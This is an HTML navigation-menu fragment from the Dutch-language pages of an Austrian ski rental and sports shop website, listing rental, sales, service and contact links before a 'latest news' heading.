				<div class="elementor-widget-container">
					<div id="mega-menu-wrap-main" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width="#content" data-panel-inner-width=".elementor-container" data-mobile-force-width="body" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="850" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-11256" id="mega-menu-item-11256"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Verhuur<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-11256-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-verleihwinter mega-menu-columns-6-of-12 mm-img-column mm-img-verleihwinter" style="--columns:12; --span:6" id="mega-menu-11256-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6398" id="mega-menu-item-6398"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/">Winterverhuur<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5254" id="mega-menu-item-5254"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih/#/">Online verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6446" id="mega-menu-item-6446"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">Skiverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6444" id="mega-menu-item-6444"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/snowboardverleih/">Snowboard huren</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6442" id="mega-menu-item-6442"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/tourenski/">Toerski's</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5979" id="mega-menu-item-5979"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/langlaufen/">Langlaufen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6443" id="mega-menu-item-6443"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skibekleidung/">Skikleding</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6445" id="mega-menu-item-6445"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/helme-rodeln-mehr/">Helmen, tobogans &amp; meer</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-mm-img-column mega-mm-img-verleihsommer mega-menu-columns-6-of-12 mm-img-column mm-img-verleihsommer" style="--columns:12; --span:6" id="mega-menu-11256-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-6598" id="mega-menu-item-6598"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">Zomer verhuur<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6600" id="mega-menu-item-6600"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/e-bike-verleih/">(E-)fietsverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6599" id="mega-menu-item-6599"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/ski-snowboard-sommer/">Skiën en snowboarden in de zomer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7774" id="mega-menu-item-7774"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skibekleidung/">Skikleding</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-11256-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-11256-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-14" id="mega-menu-item-text-14"><h4 class="mega-block-title">BELANGRIJKE DIENSTEN</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-11256-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14605" id="mega-menu-item-14605"><a class="mega-menu-link" href="https://sportnenner.at/nl/stoeckli-testcenter/">Stöckli testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6882" id="mega-menu-item-6882"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14816" id="mega-menu-item-14816"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/perfect-fit-package/">Perfect Fit-pakket</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6880" id="mega-menu-item-6880"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">Ski-testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6881" id="mega-menu-item-6881"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bindungseinstellung/">Binding aanpassen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6883" id="mega-menu-item-6883"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/depots/">Stortingen</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-11256-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-11256-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-13" id="mega-menu-item-text-13"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-11256-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11834" id="mega-menu-item-11834"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7939" id="mega-menu-item-7939"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7889" id="mega-menu-item-7889"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleihpreise/">Huurprijzen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9782" id="mega-menu-item-9782"><a class="mega-menu-link" href="https://sportnenner.at/nl/?page_id=9761">Sport Nenner Corona concept</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4847" id="mega-menu-item-4847"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/mietregeln/">Huurregels</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-7983" id="mega-menu-item-7983"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Verkoop<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-7983-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-verkauf mega-menu-columns-5-of-10 mm-img-column mm-img-verkauf" style="--columns:10; --span:5" id="mega-menu-7983-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-7984" id="mega-menu-item-7984"><a class="mega-menu-link" href="https://sportnenner.at/nl/verkauf/">Verkoop<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8845" id="mega-menu-item-8845"><a class="mega-menu-link" href="https://sportnenner.at/nl/verkauf/markenubersicht/">Overzicht merken</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-7983-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
MET<br />
SERVICE<br />
IN<br />
PLEZIER
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-7983-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-7983-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-8" id="mega-menu-item-text-8"><h4 class="mega-block-title">BELANGRIJKE DIENSTEN</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-7983-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14604" id="mega-menu-item-14604"><a class="mega-menu-link" href="https://sportnenner.at/nl/stoeckli-testcenter/">Stöckli testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7985" id="mega-menu-item-7985"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bindungseinstellung/">Binding aanpassen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7986" id="mega-menu-item-7986"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7987" id="mega-menu-item-7987"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">Ski-testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7988" id="mega-menu-item-7988"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-snowboardservice/">Ski &amp; snowboard service</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11835" id="mega-menu-item-11835"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7992" id="mega-menu-item-7992"><a class="mega-menu-link" href="https://skibuy.at">Skibuy.at</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-7983-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-7983-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-7983-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7989" id="mega-menu-item-7989"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/geschichte/">Geschiedenis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7990" id="mega-menu-item-7990"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-5243" id="mega-menu-item-5243"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Service &amp; Depot<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-5243-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-services mega-menu-columns-5-of-10 mm-img-column mm-img-services" style="--columns:10; --span:5" id="mega-menu-5243-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-7013" id="mega-menu-item-7013"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/unsere-services/">Onze diensten<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-14580" id="mega-menu-item-14580"><a class="mega-menu-link" href="https://sportnenner.at/nl/stoeckli-testcenter/">Stöckli testcentrum</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6658" id="mega-menu-item-6658"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-snowboardservice/">Ski &amp; snowboard service</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6876" id="mega-menu-item-6876"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bindungseinstellung/">Binding aanpassen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6826" id="mega-menu-item-6826"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/bootfitting/">Bootfitting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6045" id="mega-menu-item-6045"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/depots/">Stortingen</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6870" id="mega-menu-item-6870"><a class="mega-menu-link" href="https://sportnenner.at/nl/service-depot/ski-testcenter/">Ski-testcentrum</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-5243-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
MET<br />
SERVICE<br />
IN<br />
PLEZIER
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5243-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-5243-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-6" id="mega-menu-item-text-6"><h4 class="mega-block-title">Vaak gezocht</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-5243-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7942" id="mega-menu-item-7942"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih/">Online verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7944" id="mega-menu-item-7944"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/skiverleih/">Skiverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7945" id="mega-menu-item-7945"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/snowboardverleih/">Snowboard huren</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7943" id="mega-menu-item-7943"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/e-bike-verleih/">(E-)fietsverhuur</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5243-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-5243-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-7" id="mega-menu-item-text-7"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-5243-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7946" id="mega-menu-item-7946"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/geschichte/">Geschiedenis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9780" id="mega-menu-item-9780"><a class="mega-menu-link" href="https://sportnenner.at/nl/?page_id=9761">Sport Nenner Corona concept</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7947" id="mega-menu-item-7947"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11836" id="mega-menu-item-11836"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-menu-item-5249" id="mega-menu-item-5249"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Over ons<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-imagemegamenu imagemegamenu" id="mega-menu-5249-0">
	<ul class="mega-sub-menu" style='--columns:10' role='presentation'>
<li class="mega-menu-column mega-mm-img-column mega-mm-img-ueberuns mega-menu-columns-5-of-10 mm-img-column mm-img-ueberuns" style="--columns:10; --span:5" id="mega-menu-5249-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-8001" id="mega-menu-item-8001"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/">Over ons<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4881" id="mega-menu-item-4881"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/kontakt/">Neem contact met ons op</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-standorte mega-menu-item-11837" id="mega-menu-item-11837"><a class="mega-menu-link" href="https://sportnenner.at/nl/standorte/">Locaties & openingstijden</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4893" id="mega-menu-item-4893"><a class="mega-menu-link" href="https://sportnenner.at/nl/ueber-uns/geschichte/">Geschiedenis</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13300" id="mega-menu-item-13300"><a class="mega-menu-link" href="https://sportnenner.at/nl/gemeinsamer-nenner/">Gemeenschappelijke noemer</a></li><li class="mega-menu-item mega-menu-item-type-post_type_archive mega-menu-item-object-jobs mega-menu-item-12301" id="mega-menu-item-12301"><a class="mega-menu-link" href="https://sportnenner.at/nl/jobs/">Banen & Carrière</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-5-of-10 mega-hide-on-mobile" style="--columns:10; --span:5" id="mega-menu-5249-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><span class="mm-mitserviceinsvergnuegen">
MET<br />
SERVICE<br />
IN<br />
PLEZIER
</span></div></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5249-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenuheading mega-menu-columns-2-of-12 mm-submenuheading" style="--columns:12; --span:2" id="mega-menu-5249-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-10" id="mega-menu-item-text-10"><h4 class="mega-block-title">Vaak gezocht</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenuitem mega-menu-columns-10-of-12 mm-submenuitem" style="--columns:12; --span:10" id="mega-menu-5249-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8003" id="mega-menu-item-8003"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih/">Online verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8005" id="mega-menu-item-8005"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-winter/">Winterverhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8004" id="mega-menu-item-8004"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/verleih-sommer/">Zomer verhuur</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8002" id="mega-menu-item-8002"><a class="mega-menu-link" href="https://sportnenner.at/nl/verkauf/">Verkoop</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-5249-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mm-submenusmall mega-menu-columns-2-of-12 mm-submenusmall" style="--columns:12; --span:2" id="mega-menu-5249-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-11" id="mega-menu-item-text-11"><h4 class="mega-block-title">Meer informatie</h4>			<div class="textwidget"></div>
		</li>		</ul>
</li><li class="mega-menu-column mega-mm-submenusmallitem mega-menu-columns-10-of-12 mm-submenusmallitem" style="--columns:12; --span:10" id="mega-menu-5249-2-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-privacy-policy mega-menu-item-7999" id="mega-menu-item-7999"><a class="mega-menu-link" href="https://sportnenner.at/nl/datenschutz/">Gegevensbescherming</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8010" id="mega-menu-item-8010"><a class="mega-menu-link" href="https://sportnenner.at/nl/skiverleih/mietregeln/">Huurregels</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8000" id="mega-menu-item-8000"><a class="mega-menu-link" href="https://sportnenner.at/nl/impressum/">Afdruk</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-5633" id="mega-menu-item-5633"><a class="mega-menu-link" href="https://skibuy.at" aria-expanded="false" tabindex="0">Online winkel<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-5635" id="mega-menu-item-5635"><a class="mega-menu-link" href="https://skibuy.at">Skibuy.at</a></li></ul>
</li></ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content">
		<div data-elementor-type="wp-page" data-elementor-id="7047" class="elementor elementor-7047" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f241828 elementor-section-content-middle elementor-section-height-min-height elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f241828" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;1585e9f&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-80726ac" data-id="80726ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac09938 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="ac09938" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Laatste nieuws</h2>				</div>
				</div>
